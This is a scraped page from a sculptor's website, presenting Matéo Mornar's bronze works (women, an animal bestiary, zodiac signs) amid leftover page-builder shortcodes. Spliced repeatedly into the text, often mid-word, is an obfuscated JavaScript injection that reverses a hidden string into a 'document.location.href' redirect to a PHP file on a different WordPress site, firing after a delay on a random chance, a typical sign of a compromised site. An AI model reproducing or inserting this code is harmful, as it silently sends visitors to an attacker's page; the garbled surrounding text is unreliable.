) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1555854179113{background-color: #534841 !important;}” z_index=””]

CONTEMPORARY SCULPTURES BY MATEO MORNAR

Matéo Mornar, known for his bronze sculptures, is an artist that is passionate about his work. He is in eternal creation, mutation and research for innovation. The artist has already reinvented our world, with its beautiful women with welcoming soft curves, his fantastic bestiary, his architectural models, a Christ caught by the sky. Many privileged people around the world can attest to the strength of Mateo’s art. Discover below, by category, the sculptures and work of Matéo Mornar.

) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1556459827099{padding-top: 50px !important;padding-bottom: 50px !important;}”]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1555520150379{margin-top: -30px !important;}”]

### [vc_separa\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tor type=”small” position=”center” color=”#d8d8d8″ thickness=”1″ width=”122″] The bodies of women, whom he admires and respects infinitely, flourish in original creations with their graceful curves, full of tenderness and love. They are a tribute \$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}to “the Woman” which is an inexhaustible source of inspiration for him. [but\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}ton target=”_self” hover_type=”default” text=”SEE THE PROJECTS” link=”https://www.mornar.com/sculptures-femmes/”]

) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1556461248235{padding-top: 70px !important;padding-bottom: 84px !important;}”]
) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1555520850305{margin-top: -30px !important;}”]

## Men

[vc_separator type=”small” position=”center” color=”#d8d8d8″ thickness=”1″ width=”122″]

Le sculpteur s’illustre aussi au travers d’un bestiaire unique en son genre ; avec des fauves, un hippopotame de 4 mètres de long et pesant plus d’une tonne (le plus gros du monde en bronze), une tortue, un rhinocéros.

[button target=”_self” hover_type=”default” text=”SEE THE PROJECTS” link=”https://www.mornar.com/sculptures-hommes/”]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1556459827099{padding-top: 50px !important;padding-bottom: 50px !important;}”]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1555520150379{margin-top: -30px !important;}”]

### [vc_separa\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tor type=”small” position=”center” color=”#d8d8d8″ thickness=”1″ width=”122″] The sculp\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tor is also illustrated through a bestiary unique in its kind; with big wildcats, a hippopotamus 4 meters long weighing more than a \$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}ton (the world’s largest bronze), a turtle, a rhinoceros. Animals in danger on a troubled planet that Matéo Mornar has the will \$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}to protect and preserve. After a period devoted \$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}to smooth and voluptuous curves, the style of Matéo Mornar evolves \$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}towards cubic forms, asperities, incisive lines. [but\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}ton target=”_self” hover_type=”default” text=”SEE THE PROJECTS” link=”https://www.mornar.com/sculptures-animalieres/”]

) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1556461248235{padding-top: 70px !important;padding-bottom: 84px !important;}”]
) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1555520850305{margin-top: -30px !important;}”]

## Signs

[vc_separator type=”small” position=”center” color=”#d8d8d8″ thickness=”1″ width=”122″]

Discover the recent creations of Matéo Mornar: twelve bronze mini sculptures representing the Zodiac signs as well as the Chinese signs.

[button target=”_self” hover_type=”default” text=”SEE THE PROJECTS” link=”https://www.mornar.com/sculptures-signes/”]